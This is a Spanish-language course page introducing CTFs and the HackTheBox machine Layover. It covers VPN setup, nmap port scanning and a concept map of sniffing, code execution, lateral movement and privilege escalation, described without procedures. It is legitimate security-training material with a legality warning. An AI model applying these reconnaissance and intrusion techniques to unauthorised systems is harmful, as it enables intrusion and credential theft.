      <a href="../tarea/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Tarea · Tu blog del walkthrough
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
      
        
          
        
      
        
      
        
      
        
      
        
      
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" >
        
          
          <div class="md-nav__link md-nav__container">
            <a href="../../c2-web/" class="md-nav__link ">
              
  
  
  <span class="md-ellipsis">
    
  
    C2 · Web
  

    
  </span>
  
  

            </a>
            
              
              <label class="md-nav__link " for="__nav_3" id="__nav_3_label" tabindex="0">
                <span class="md-nav__icon md-icon"></span>
              </label>
            
          </div>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            
  
    C2 · Web
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../c2-web/conceptos/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Conceptos (30 min)
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../c2-web/mini-labs/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Mini-labs
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../c2-web/ctf1-juice-shop/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    CTF1 · Juice Shop
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../c2-web/ctf2-webgoat/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    CTF2 · WebGoat
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Tabla de contenidos">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tabla de contenidos
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#1-que-es-un-ctf" class="md-nav__link">
    <span class="md-ellipsis">
      
        1 · ¿Qué es un CTF?
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-plataformas-de-ctf-y-cuales-son-gratis" class="md-nav__link">
    <span class="md-ellipsis">
      
        2 · Plataformas de CTF (y cuáles son gratis)
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-hackthebox-como-moverte-y-encontrar-layover" class="md-nav__link">
    <span class="md-ellipsis">
      
        3 · HackTheBox: cómo moverte y encontrar Layover
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-conectar-con-el-lab-la-vpn" class="md-nav__link">
    <span class="md-ellipsis">
      
        4 · Conectar con el lab: la VPN
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="4 · Conectar con el lab: la VPN">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#41-que-es-y-como-funciona" class="md-nav__link">
    <span class="md-ellipsis">
      
        4.1 · Qué es y cómo funciona
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#42-herramientas-segun-tu-sistema" class="md-nav__link">
    <span class="md-ellipsis">
      
        4.2 · Herramientas según tu sistema
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#43-errores-tipicos-y-que-significan" class="md-nav__link">
    <span class="md-ellipsis">
      
        4.3 · Errores típicos (y qué significan)
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-conectar-al-box-y-escanear-puertos-nmap" class="md-nav__link">
    <span class="md-ellipsis">
      
        5 · Conectar al box y escanear puertos (nmap)
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="5 · Conectar al box y escanear puertos (nmap)">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#51-leer-el-resultado-servicios-comunes" class="md-nav__link">
    <span class="md-ellipsis">
      
        5.1 · Leer el resultado: servicios comunes
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-prerrequisitos-nivelacion" class="md-nav__link">
    <span class="md-ellipsis">
      
        6 · Prerrequisitos (nivelación)
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#7-mapa-de-conceptos-del-reto" class="md-nav__link">
    <span class="md-ellipsis">
      
        7 · Mapa de conceptos del reto
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#8-conceptos-de-la-parte-no-publicada" class="md-nav__link">
    <span class="md-ellipsis">
      
        8 · Conceptos de la parte no publicada
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



<h1 id="conceptos-necesarios-layover-c1-introduccion-a-ctfs">Conceptos necesarios · Layover (C1 · Introducción a CTFs)<a class="headerlink" href="#conceptos-necesarios-layover-c1-introduccion-a-ctfs" title="Permanent link">&para;</a></h1>
<p>Esta es la clase <strong>introductoria</strong> del curso. Antes de resolver tu primer boot2root (<strong>Layover</strong>, en
HackTheBox) conviene tener claro qué es un CTF, dónde se juega y, sobre todo, cómo conectas tu
máquina de ataque al laboratorio. No es la solución del reto: es la base sobre la que se apoya todo
lo demás.</p>
<div class="admonition info">
<p class="admonition-title">Cómo usar esta página</p>
<p>La primera vez, léela completa. Después úsala como referencia: si no entiendes un término en una
táctica, búscalo aquí. La parte no publicada (<a href="../tarea/">Tarea</a>) se describe solo a nivel de
concepto, no de procedimiento.</p>
</div>
<h2 id="1-que-es-un-ctf">1 · ¿Qué es un CTF?<a class="headerlink" href="#1-que-es-un-ctf" title="Permanent link">&para;</a></h2>
<p><strong>Capture The Flag</strong>: un juego de seguridad donde resuelves retos y, al lograrlo, obtienes una
<strong>flag</strong> (una cadena, p. ej. <code>HTB{...}</code>, o el contenido de un archivo <code>user.txt</code>) que demuestra que
lo conseguiste. La flag es la prueba; lo que importa es el razonamiento del camino.</p>
<p>Tres formatos que te encontrarás:</p>
<table>
<thead>
<tr>
<th>Formato</th>
<th>En qué consiste</th>
<th>Ejemplo</th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>Jeopardy</strong></td>
<td>retos sueltos por categoría (Web, Cripto, Pwn, Forense, RE…), cada uno con su flag</td>
<td>picoCTF, CTFs de competición</td>
</tr>
<tr>
<td><strong>Boot2root</strong></td>
<td>una máquina completa que comprometes de principio a fin: de un punto de entrada hasta <code>root</code>/<code>Administrator</code></td>
<td><strong>HTB Layover</strong> (esta clase)</td>
</tr>
<tr>
<td><strong>Attack/Defense</strong></td>
<td>por equipos: defiendes tus servicios mientras atacas los del rival</td>
<td>CTFs presenciales avanzados</td>
</tr>
</tbody>
</table>
<p>Layover es <strong>boot2root</strong>: entras con pocas pistas y vas encadenando <strong>tácticas</strong> (recon → sniffing →
explotación → credenciales → lateral → privesc) hasta el control total. Suele haber <strong>dos flags</strong>:
<code>user.txt</code> (usuario sin privilegios) y <code>root.txt</code> (control total).</p>
<div class="admonition warning">
<p class="admonition-title">Legalidad</p>
<p>Solo atacas máquinas que te <strong>autorizan</strong> explícitamente (el laboratorio de HTB, tu propio
equipo). Lanzar estas técnicas contra sistemas ajenos es <strong>ilegal</strong>. El CTF es el entorno
autorizado para practicarlas.</p>
</div>
<h2 id="2-plataformas-de-ctf-y-cuales-son-gratis">2 · Plataformas de CTF (y cuáles son gratis)<a class="headerlink" href="#2-plataformas-de-ctf-y-cuales-son-gratis" title="Permanent link">&para;</a></h2>
<table>
<thead>
<tr>
<th>Plataforma</th>
<th>Tipo</th>
<th>Gratis</th>
</tr>
</thead>
<tbody>
<tr>
<td><strong><a href="https://picoctf.org/">picoCTF</a></strong></td>
<td>jeopardy, principiante</td>
<td>100% gratis (<a href="https://play.picoctf.org/practice">picoGym</a> siempre disponible)</td>
</tr>
<tr>
<td><strong><a href="https://www.hackthebox.com/">HackTheBox</a></strong></td>
<td>boot2root + jeopardy</td>
<td>máquinas <strong>activas</strong> y <em>Starting Point</em> gratis; las <strong>retiradas</strong> (con walkthrough oficial) → <strong>VIP</strong></td>
</tr>
<tr>
<td><strong><a href="https://tryhackme.com/">TryHackMe</a></strong></td>
<td>guiado, principiante</td>
<td>mucho contenido gratis; <em>rooms</em> premium de pago</td>
</tr>
<tr>
<td><strong><a href="https://overthewire.org/wargames/">OverTheWire</a></strong></td>
<td><em>wargames</em> de Linux/bash</td>
<td>gratis</td>
</tr>
<tr>
<td><strong><a href="https://www.root-me.org/">Root-Me</a></strong></td>
<td>retos online (navegador / SSH)</td>
<td>gratis</td>
</tr>
<tr>
<td><strong><a href="https://www.vulnhub.com/">VulnHub</a></strong></td>
<td>VMs vulnerables para descargar (<code>.ova</code>)</td>
<td>gratis; necesitas un hipervisor</td>
</tr>
<tr>
<td><strong><a href="https://portswigger.net/web-security">PortSwigger Web Security Academy</a></strong></td>
<td>labs web guiados</td>
<td>gratis (teoría + labs)</td>
</tr>
</tbody>
</table>
<p>En esta clase usamos <strong>HackTheBox</strong> porque Layover vive ahí. Para practicar por tu cuenta,
<strong>picoCTF</strong> y <strong>TryHackMe</strong> son los más amables para empezar.</p>
<div class="admonition note">
<p class="admonition-title">Dos formas de acceder al objetivo</p>
<p>En casi todas (picoCTF, HackTheBox, TryHackMe, Root-Me, PortSwigger) el objetivo está <strong>alojado</strong>:
conectas por navegador, por VPN o por SSH. VulnHub funciona distinto: descargas la máquina como
archivo <strong><code>.ova</code></strong> y la ejecutas en tu propio equipo. Para eso necesitas un <strong>hipervisor</strong>
(VirtualBox o VMware; KVM/QEMU en Linux). En VirtualBox se importa con <em>Archivo → Importar servicio
virtualizado</em>. Suele convenir poner su red en modo <em>host-only</em> para no exponer una VM vulnerable.</p>
</div>
<details class="tip">
<summary>Videos: instalar un hipervisor y abrir un <code>.ova</code></summary>
<p><strong>VirtualBox</strong> (gratis, código abierto):</p>
<ul>
<li>Instalarlo: <a href="https://www.youtube.com/watch?v=BfmClJx8lXo">Cómo instalar VirtualBox paso a paso</a></li>
<li>Abrir un <code>.ova</code>: <a href="https://www.youtube.com/watch?v=mAJoJ9rjTJM">Cómo instalar un archivo .OVA en VirtualBox</a></li>
</ul>
<p><strong>VMware Workstation Pro</strong> (gratis para uso personal; descárgalo del sitio oficial de Broadcom.
Evita los videos que ofrezcan "activadores" o versiones "FULL": eso es software pirateado):</p>
<ul>
<li>Instalarlo: <a href="https://www.youtube.com/watch?v=Ry7elcmogPo">Descargar e instalar VMware Workstation Pro, gratis y legal</a></li>
<li>Abrir un <code>.ova</code>: <a href="https://www.youtube.com/watch?v=V9G-8mZGOL0">Cómo instalar un archivo .OVA en VMware</a></li>
</ul>
<p>Los enlaces de YouTube pueden cambiar o dejar de estar disponibles con el tiempo.</p>
</details>
<h2 id="3-hackthebox-como-moverte-y-encontrar-layover">3 · HackTheBox: cómo moverte y encontrar Layover<a class="headerlink" href="#3-hackthebox-como-moverte-y-encontrar-layover" title="Permanent link">&para;</a></h2>
<p>HTB (<a href="https://www.hackthebox.com/">hackthebox.com</a>) es una plataforma de laboratorios. Lo mínimo para
ubicarte:</p>
<ol>
<li><strong>Crea cuenta</strong> e inicia sesión.</li>
<li>Entra a <strong>Machines</strong> (menú <em>Labs → Machines</em>): el catálogo de boot2root. Hay <strong>activas</strong> (puntúan)
   y <strong>retiradas</strong> (con walkthrough oficial; requieren VIP).</li>
<li><strong>Busca "Layover"</strong> en el buscador de máquinas y abre su ficha.</li>
<li><strong>Spawn / Join</strong>: arranca tu instancia. HTB te asigna una <strong>IP objetivo</strong> (tipo <code>10.129.x.x</code>).
   Apúntala, la necesitas para todo lo demás.</li>
<li><strong>Connection pack</strong>: en el panel <strong>Connect / Access</strong> descargas tu archivo <strong><code>.ovpn</code></strong>: es tu
   llave para entrar a la red del lab (siguiente sección).</li>
</ol>
<div class="admonition note">
<p class="admonition-title">Alternativa sin VPN: Pwnbox</p>
<p>HTB ofrece <strong>Pwnbox</strong>, una Kali en el navegador ya conectada al lab (sin montar VPN). Cómoda para
empezar, con límite de horas en cuentas gratis. Aquí enseñamos la vía local (VPN + tu propia Kali)
porque es la que usarás <strong>fuera</strong> de HTB.</p>
</div>
<div class="admonition tip">
<p class="admonition-title">La IP cambia</p>
<p>Si reinicias la máquina (<em>respawn</em>), HTB suele <strong>rotar la IP</strong>. Si de repente "no llega", lo
primero es confirmar en el panel que sigues apuntando a la IP correcta.</p>
</div>
<h2 id="4-conectar-con-el-lab-la-vpn">4 · Conectar con el lab: la VPN<a class="headerlink" href="#4-conectar-con-el-lab-la-vpn" title="Permanent link">&para;</a></h2>
<h3 id="41-que-es-y-como-funciona">4.1 · Qué es y cómo funciona<a class="headerlink" href="#41-que-es-y-como-funciona" title="Permanent link">&para;</a></h3>
<p>Una <strong>VPN</strong> (<em>Virtual Private Network</em>) crea un <strong>túnel cifrado</strong> entre tu máquina y la red del
laboratorio, de modo que tu equipo se comporta como si estuviera <em>dentro</em> de esa red. HTB la usa para
que puedas alcanzar las IPs <code>10.129.x.x</code> (y <code>10.10.x.x</code>) del lab, que <strong>no</strong> existen en el internet
público.</p>
<p>Mecánicamente, al conectar con tu <code>.ovpn</code>:</p>
<ul>
<li>Se levanta una <strong>interfaz de red virtual</strong> <code>tun0</code> hacia HTB.</li>
<li>El cliente <strong>instala rutas</strong>: <em>"para llegar a <code>10.129.0.0/16</code>, manda el tráfico por <code>tun0</code>"</em>.</li>
<li>Desde ahí, un <code>ping 10.129.x.x</code> sale por el túnel y alcanza tu máquina objetivo.</li>
</ul>
<h3 id="42-herramientas-segun-tu-sistema">4.2 · Herramientas según tu sistema<a class="headerlink" href="#42-herramientas-segun-tu-sistema" title="Permanent link">&para;</a></h3>
<table>
<thead>
<tr>
<th>Sistema</th>
<th>Herramienta</th>
<th>Cómo</th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>Linux</strong></td>
<td><code>openvpn</code> (CLI)</td>
<td><code>sudo openvpn tu_pack.ovpn</code> · o importar el <code>.ovpn</code> en NetworkManager</td>
</tr>
<tr>
<td><strong>Windows</strong></td>
<td><strong>OpenVPN GUI</strong> u <strong>OpenVPN Connect</strong></td>
<td>importar el <code>.ovpn</code> y conectar desde la bandeja</td>
</tr>
<tr>
<td><strong>macOS</strong></td>
<td><strong>Tunnelblick</strong> u OpenVPN Connect</td>
<td>importar el <code>.ovpn</code></td>
</tr>
<tr>
<td><strong>Cualquiera</strong></td>
<td><strong>Pwnbox</strong> (navegador)</td>
<td>sin instalar nada; HTB ya viene conectado</td>
</tr>
</tbody>
</table>
<p>En Linux (lo que usaremos en clase):</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-0-1" name="__codelineno-0-1" href="#__codelineno-0-1"></a>sudo<span class="w"> </span>openvpn<span class="w"> </span>tu_pack.ovpn
</code></pre></div>
<div class="admonition success">
<p class="admonition-title">Marcador de éxito</p>
<p>La VPN está <strong>realmente</strong> arriba cuando aparece la línea:
<div class="highlight"><pre><span></span><code><a id="__codelineno-1-1" name="__codelineno-1-1" href="#__codelineno-1-1"></a>Initialization Sequence Completed
</code></pre></div>
Verifica además que tienes interfaz y que llegas al objetivo:
<div class="highlight"><pre><span></span><code><a id="__codelineno-2-1" name="__codelineno-2-1" href="#__codelineno-2-1"></a>ip<span class="w"> </span>a<span class="w"> </span><span class="p">|</span><span class="w"> </span>grep<span class="w"> </span>tun<span class="w">          </span><span class="c1"># debe existir tun0 con una IP 10.10.x.x</span>
<a id="__codelineno-2-2" name="__codelineno-2-2" href="#__codelineno-2-2"></a>ping<span class="w"> </span>-c3<span class="w"> </span>&lt;IP-del-box&gt;<span class="w">    </span><span class="c1"># ¿responde?</span>
</code></pre></div></p>
</div>
<h3 id="43-errores-tipicos-y-que-significan">4.3 · Errores típicos (y qué significan)<a class="headerlink" href="#43-errores-tipicos-y-que-significan" title="Permanent link">&para;</a></h3>
<table>
<thead>
<tr>
<th>Síntoma</th>
<th>Causa probable</th>
<th>Arreglo</th>
</tr>
</thead>
<tbody>
<tr>
<td><code>TLS handshake failed</code></td>
<td>puerto/protocolo bloqueado (HTB usa <strong>UDP 1337</strong> por defecto)</td>
<td>usar el pack <strong>TCP 443</strong> (443 es HTTPS: casi ninguna red lo bloquea)</td>
</tr>
<tr>
<td>Dice <code>Completed</code> pero <strong>no llega</strong> al box</td>
<td>ruta "robada" por un <strong>túnel zombi</strong> de otra sesión, o dos VPN a la vez</td>
<td>matar toda VPN y dejar <strong>una</strong>; HTB admite <strong>una sola sesión</strong> por cuenta</td>
</tr>
<tr>
<td><code>Completed</code> pero el box no responde</td>
<td>máquina <strong>apagada</strong> o con <strong>IP nueva</strong> tras <em>respawn</em></td>
<td>revisar el panel de HTB</td>
</tr>
<tr>
<td><code>Permission denied</code> al conectar</td>
<td>falta <code>sudo</code></td>
<td><code>openvpn</code> necesita privilegios para crear <code>tun0</code></td>
</tr>
</tbody>
</table>
<p>El caso del <strong>túnel zombi</strong>, que vivimos en esta máquina, está documentado paso a paso (síntoma,
diagnóstico y arreglo) en <strong><a href="../etapa0-setup/">Etapa 0 · Setup</a></strong>.</p>
<h2 id="5-conectar-al-box-y-escanear-puertos-nmap">5 · Conectar al box y escanear puertos (<code>nmap</code>)<a class="headerlink" href="#5-conectar-al-box-y-escanear-puertos-nmap" title="Permanent link">&para;</a></h2>
<p>Con la VPN activa y la máquina iniciada, el primer paso es <strong>enumerar</strong>: saber qué servicios expone
el objetivo antes de intentar entrar. La herramienta habitual es nmap.</p>
<figure>
  <img src="../assets/nmap-sondas.png" alt="Nmap envía sondas a los puertos del equipo objetivo y, a partir de las respuestas, deduce equipos encendidos, puertos abiertos, servicio y versión, y sistema operativo estimado">
  <figcaption>Fuente: <a href="https://esgeeks.com/como-usar-nmap-con-comandos/">EsGeeks, «Cómo usar Nmap: comandos para escanear tu red y puertos»</a>.</figcaption>
</figure>

<p>nmap envía sondas (paquetes) a los puertos del equipo objetivo y analiza las respuestas. De ellas
deduce cuatro cosas:</p>
<table>
<thead>
<tr>
<th>Qué deduce</th>
<th>Cómo lo sabe</th>
<th>Opción</th>
</tr>
</thead>
<tbody>
<tr>
<td>Equipos encendidos</td>
<td>el equipo responde a alguna sonda</td>
<td><code>-sn</code> (solo descubre equipos, no escanea puertos)</td>
</tr>
<tr>
<td>Puertos abiertos</td>
<td>el puerto acepta la conexión</td>
<td>por defecto revisa los 1000 más comunes; <code>-p-</code> revisa los 65535</td>
</tr>
<tr>
<td>Servicio y versión</td>
<td>compara lo que contesta el servicio con su base de firmas</td>
<td><code>-sV</code></td>
</tr>
<tr>
<td>Sistema operativo estimado</td>
<td>compara detalles de las respuestas TCP/IP con huellas conocidas</td>
<td><code>-O</code> (requiere root)</td>
</tr>
</tbody>
</table>
<p>El escaneo que usarás casi siempre al empezar una máquina:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-3-1" name="__codelineno-3-1" href="#__codelineno-3-1"></a>ping<span class="w"> </span>-c3<span class="w"> </span><span class="m">10</span>.129.x.x<span class="w">                     </span><span class="c1"># comprobar que responde</span>
<a id="__codelineno-3-2" name="__codelineno-3-2" href="#__codelineno-3-2"></a>nmap<span class="w"> </span>-sC<span class="w"> </span>-sV<span class="w"> </span>-oN<span class="w"> </span>scan.txt<span class="w"> </span><span class="m">10</span>.129.x.x
</code></pre></div>
<ul>
<li><code>-sV</code>: detecta la versión de cada servicio. Sirve después para buscar sus vulnerabilidades conocidas.</li>
<li><code>-sC</code>: ejecuta los scripts por defecto de nmap, que añaden información de cada servicio.</li>
<li><code>-oN scan.txt</code>: guarda la salida en un archivo.</li>
<li><code>-Pn</code>: omite la comprobación previa de equipo encendido. Úsala si el equipo no responde al ping.</li>
</ul>
<details class="note">
<summary>Cómo decide nmap el estado de un puerto</summary>
<p><figure>
  <img src="../assets/nmap-scan.svg" alt="nmap clasifica un puerto como abierto, cerrado o filtrado según la respuesta">
</figure></p>
</details>
<h3 id="51-leer-el-resultado-servicios-comunes">5.1 · Leer el resultado: servicios comunes<a class="headerlink" href="#51-leer-el-resultado-servicios-comunes" title="Permanent link">&para;</a></h3>
<p>Un escaneo te dice <strong>qué habla</strong> la máquina. Los que verás una y otra vez:</p>
<table>
<thead>
<tr>
<th>Puerto</th>
<th>Servicio</th>
<th>Qué es</th>
<th>Cómo conectas</th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>22</strong></td>
<td><strong>SSH</strong></td>
<td>shell remota por línea de comandos</td>
<td><code>ssh usuario@IP</code></td>
</tr>
<tr>
<td><strong>3389</strong></td>
<td><strong>RDP</strong> (<code>ms-wbt-server</code>)</td>
<td>escritorio remoto gráfico (Windows / <code>xrdp</code>)</td>
<td><code>xfreerdp /u:... /v:IP</code></td>
</tr>
<tr>
<td><strong>80</strong></td>
<td><strong>HTTP</strong></td>
<td>web <strong>sin</strong> cifrar</td>
<td>navegador · <code>curl http://IP</code></td>
</tr>
<tr>
<td><strong>443</strong></td>
<td><strong>HTTPS</strong></td>
<td>web <strong>cifrada</strong> con TLS</td>
<td>navegador · <code>curl -k https://IP</code></td>
</tr>
</tbody>
</table>
<p>En <strong>Layover</strong>, el escaneo inicial del box revela exactamente <strong>22 (SSH)</strong> y <strong>3389 (RDP)</strong>. Con
credenciales en mano, SSH se rechaza y acabas entrando por <strong>RDP</strong>. El cómo y el porqué están en
<strong><a href="../etapa0-setup/">Etapa 0 · Setup</a></strong>.</p>
<div class="admonition tip">
<p class="admonition-title">Nombres de host (<code>/etc/hosts</code>)</p>
<p>Muchos retos usan dominios internos (p. ej. <code>international.htb</code>) que el DNS público no resuelve.
Cuando un servicio redirige a un nombre así, lo mapeas tú a la IP en <code>/etc/hosts</code>:
<div class="highlight"><pre><span></span><code><a id="__codelineno-4-1" name="__codelineno-4-1" href="#__codelineno-4-1"></a>10.129.x.x   international.htb portal.international.htb
</code></pre></div></p>
</div>
<div class="admonition tip">
<p class="admonition-title">Practicar y profundizar en nmap</p>
<ul>
<li>Objetivo que puedes escanear legalmente: <strong><code>scanme.nmap.org</code></strong>. El proyecto Nmap autoriza
  escanearlo (solo con nmap, sin exploits ni DoS). Pruébalo con <code>nmap -sV scanme.nmap.org</code>.</li>
<li>Sala guiada gratis: <a href="https://tryhackme.com/room/furthernmap">Nmap en TryHackMe</a>.</li>
<li>Referencia completa de opciones: <a href="https://nmap.org/book/man.html">guía de referencia de Nmap</a>.</li>
</ul>
</div>
<h2 id="6-prerrequisitos-nivelacion">6 · Prerrequisitos (nivelación)<a class="headerlink" href="#6-prerrequisitos-nivelacion" title="Permanent link">&para;</a></h2>
<p>Lo mínimo para no perderte. Si algo de esto es nuevo, repásalo primero.</p>
<ul>
<li><strong>Terminal de Linux:</strong> moverte, leer archivos, encadenar comandos y redirigir salida (<code>2&gt;/dev/null</code>).</li>
<li><strong>Redes, lo básico:</strong> IP, subred, gateway, rutas; qué es un puerto y un servicio.</li>
<li><strong>HTTP:</strong> petición/respuesta, métodos (<code>GET</code>/<code>POST</code>), formularios, cabeceras, cookies.</li>
</ul>
<h2 id="7-mapa-de-conceptos-del-reto">7 · Mapa de conceptos del reto<a class="headerlink" href="#7-mapa-de-conceptos-del-reto" title="Permanent link">&para;</a></h2>
<table>
<thead>
<tr>
<th>Concepto</th>
<th>Qué es (en una línea)</th>
<th>Dónde aparece</th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>Escaneo de puertos (<code>nmap</code>)</strong></td>
<td>descubrir qué servicios expone un host</td>
<td><a href="../etapa0-setup/">Etapa 0 · Setup</a></td>
</tr>
<tr>
<td><strong>VPN / <code>tun</code></strong></td>
<td>túnel que enruta tu tráfico hacia la red del lab</td>
<td><a href="../etapa0-setup/">Etapa 0 · Setup</a></td>
</tr>
<tr>
<td><strong>SSH vs RDP</strong></td>
<td>dos formas de acceso remoto; una autentica por clave/PAM, otra da escritorio</td>
<td><a href="../etapa0-setup/">Etapa 0 · Setup</a></td>
</tr>
<tr>
<td><strong>Enumeración del host</strong></td>
<td><em>¿quién soy, qué permisos tengo, dónde estoy?</em> (<code>id</code>, <code>sudo -l</code>, <code>ip</code>)</td>
<td><a href="../01-discovery/">1 · Discovery</a></td>
</tr>
<tr>
<td><strong>Interfaces WiFi simuladas</strong></td>
<td>tarjetas de red creadas por software (<code>mac80211_hwsim</code>)</td>
<td><a href="../01-discovery/">1 · Discovery</a></td>
</tr>
<tr>
<td><strong>Managed vs Monitor</strong></td>
<td>el modo <em>monitor</em> deja oír <strong>todo</strong> el canal, no solo lo tuyo</td>
<td><a href="../02-monitoreo/">2 · Network Sniffing</a></td>
</tr>
<tr>
<td><strong>WiFi abierta</strong></td>
<td>sin cifrado → cualquiera en el canal ve el tráfico de todos</td>
<td><a href="../02-monitoreo/">2 · Network Sniffing</a></td>
</tr>
<tr>
<td><strong>Sniffing pasivo</strong></td>
<td><em>escuchar</em> el aire sin inyectar ni suplantar nada</td>
<td><a href="../02-monitoreo/">2 · Network Sniffing</a></td>
</tr>
<tr>
<td><strong>HTTP en claro</strong></td>
<td>tráfico sin TLS → credenciales legibles si alguien se loguea</td>
<td><a href="../02-monitoreo/">2 · Network Sniffing</a></td>
</tr>
<tr>
<td><strong><code>tshark</code> / campos de Wireshark</strong></td>
<td>la CLI de Wireshark; disecar un paquete por campos (<code>http.file_data</code>)</td>
<td><a href="../02-monitoreo/">2 · Network Sniffing</a></td>
</tr>
</tbody>
</table>
<h2 id="8-conceptos-de-la-parte-no-publicada">8 · Conceptos de la parte no publicada<a class="headerlink" href="#8-conceptos-de-la-parte-no-publicada" title="Permanent link">&para;</a></h2>
<p>Lo que <strong>explorarás en la <a href="../tarea/">Tarea</a></strong>. A nivel de idea, sin el procedimiento:</p>
<ul>
<li><strong>Fingerprinting de aplicaciones web</strong>: identificar qué software y qué versión corre, y de ahí
  buscar su fallo conocido (CVE) en la fuente correcta.</li>
<li><strong>Ejecución de código</strong>: pasar de "tengo sesión en una app" a "ejecuto comandos en el servidor".</li>
<li><strong>Criptografía aplicada</strong>: distinguir un valor <strong>cifrado</strong> (reversible con su llave) de un
  <strong>hash</strong> (no lo es); recuperar secretos de la configuración de una app.</li>
<li><strong>Movimiento lateral</strong>: reutilizar una credencial recuperada para volverte un usuario real.</li>
<li><strong>Escalada de privilegios</strong>: abusar algo que ya corre con privilegios para llegar a <code>root</code>.</li>
</ul>
<div class="admonition tip">
<p class="admonition-title">Dónde reforzar cada tema</p>
<p>Estos conceptos son justo las <strong>categorías del curso</strong> (Web, Cripto, Forense, Pwn…). El plan de
clases los trata uno por uno; esta máquina los mezcla todos en una sola cadena.</p>
</div>
<hr />
<p>Entra al walkthrough: <strong><a href="../etapa0-setup/">Etapa 0 · Setup</a></strong>.</p>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Volver al principio
</button>
        
      </main>
      
        <footer class="md-footer">
  
    
      
      <nav class="md-footer__inner md-grid" aria-label="Pie" >
        
          
          <a href="../" class="md-footer__link md-footer__link--prev" aria-label="Anterior: Layover">
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
            </div>
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Anterior
              </span>
              <div class="md-ellipsis">
                Layover
              </div>
            </div>
          </a>
        
        
          
          <a href="../etapa0-setup/" class="md-footer__link md-footer__link--next" aria-label="Siguiente: Etapa 0 · Setup">
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Siguiente
              </span>
              <div class="md-ellipsis">
                Etapa 0 · Setup
              </div>
            </div>
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4 11v2h12l-5.5 5.5 1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5 16 11z"/></svg>
            </div>
          </a>
        
      </nav>
    
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
